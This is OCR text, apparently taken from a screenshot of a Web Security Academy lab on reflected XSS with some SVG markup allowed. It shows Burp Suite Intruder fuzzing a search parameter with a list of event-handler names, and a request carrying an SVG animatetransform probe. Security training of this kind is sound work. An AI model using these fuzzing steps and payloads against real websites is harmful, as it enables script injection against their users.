 Reflected XSS with some SVG markup allowed - Mozilla Firefox
Kali Linux
FoxyProxy O
All labs | We
Cross-Site S
Lab: Reflecte
Reflected
Preferences
Client Error: For
https://ac3f1f401eca266c80b64cf4006800d4.web-security-academy
burp
Web Security
Academy
Reflected XSS with some SVG markup allowed
Back to lab description
LAB
Solved
Home
1
OK
0 search results for '">
Search the blog...
Search
< Back to Blog
name.apk
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Wind
Sequencer Decoder Comp
Dashboard Target
1 × 2 × ...
Target Positions Payloads Opt
Payload Sets
You can define one or more payload s
attack type defined in the Positions ta
payload set, and each payload type ca
Payload set: 1
Payload type: Simple list
Payload Options [Simple list]
This payload type lets you configure a
Paste
Load ...
Remove
Clear
onactivate
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
Add
Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform variou
Add
Edit
Remove
Up
Enabled
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error T
4 onanimationcancel 200
5 onanimationend 200
6 onanimationiteration 200
7 onanimationstart 200
8 onauxclick 200
9 onbeforeactivate 200
10 onbeforecopy 200
11 onbeforecut 200
12 onbeforedeactivate 200
13 onbeforepaste 200
14 onbeforeprint 200
15 onbeforescriptexecute 200
16 onbeforeunload 200
17 onbegin 200
Request Response
Pretty Raw \n Actions
1 GET /?search=<svg><animatetransform%20=1>onbegin HTTP/1.1
2 Host: ac3f1f401eca266c80b64cf4006800d4.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac3f1f401eca266c80b64cf4006800d4.web-security-academy.net/
9 Cookie: session=YwcNndflLRlU2tOf4ABGcsexOs2p8ESZ
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
55 of 115